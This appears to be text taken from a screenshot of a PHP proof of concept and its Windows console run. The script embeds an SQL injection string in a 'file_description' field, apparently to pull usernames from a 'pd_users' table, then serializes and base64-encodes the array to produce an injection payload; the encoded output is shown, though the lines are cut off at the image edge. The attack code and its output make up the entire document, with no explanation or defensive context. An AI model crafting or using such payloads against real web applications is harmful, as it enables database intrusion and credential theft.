 1 <?php
2 $sql = "'','131','1401643183','1','0','0','2','1','192.168.1.104'),(3,(select concat(u
3
4 $file = array(
5 'file_id'=>'1',
6 'file_size'=>'1',
7 'file_extension'=>'jpg',
8 'file_name'=>'a',
9 'file_description'=>$sql
10 );
11 echo base64_encode(serialize($file));
Windows 命令处理程序
C:\Users\Matt\Desktop>php temp.php
YTo1OntzOjc6ImZpbGVfaWQiO3M6MToiMSI7czo5OiJmaWxlX3NpemUiO3M6M
ZV9leHRlbnNpb24iO3M6MzoianBnIjtzOjk6ImZpbGVfbmFtZSI7czoxOiJhI
c2NyaXB0aW9uIjtzOjIyODoiJywnMTMxJywnMTQwMTY0MzE4MycsJzEnLCcwJ
MTkyLjE2OC4xLjEwNCcpLCgzLChzZWxlY3QgY29uY2F0KHVzZXJuYW1lLDB4M
b20gcGRfdXNlcnMgbGltaXQgMCwxKSwnbWdXQWE4czgnLCdqcGcnLCdhcHBsa
dHJlYW0nLCcnLCcxMzEnLCcxNDAxNjQzMTgzJywnMScsJzAnLCcwJywnMicsJ
MTA0JykjIjt9
C:\Users\Matt\Desktop>